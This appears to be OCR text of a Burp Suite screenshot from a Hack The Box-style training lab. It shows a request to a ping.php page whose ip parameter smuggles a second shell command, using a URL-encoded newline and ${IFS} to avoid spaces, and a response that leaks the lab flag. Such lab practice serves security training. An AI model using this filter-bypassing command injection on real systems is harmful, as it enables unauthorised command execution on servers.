 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://monitoring.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ping.php?ip=127.0.0.1%0acat${IFS}00112233_flag.txt HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 DNT: 1
9 Connection: close
10 Referer: http://monitoring.inlanefreight.local/index.php
11 Cookie: PHPSESSID=ktb2ak6eje1nndlp839gja9n0q
12 Sec-GPC: 1
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Aug 2022 09:00:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 290
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.057 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.057/0.057/0.057/0.000 ms
15 HTB{bdd8a93aff53fd63a0a14de4eba4cbc1}
16
17
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (6)
Done
481 bytes | 99 millis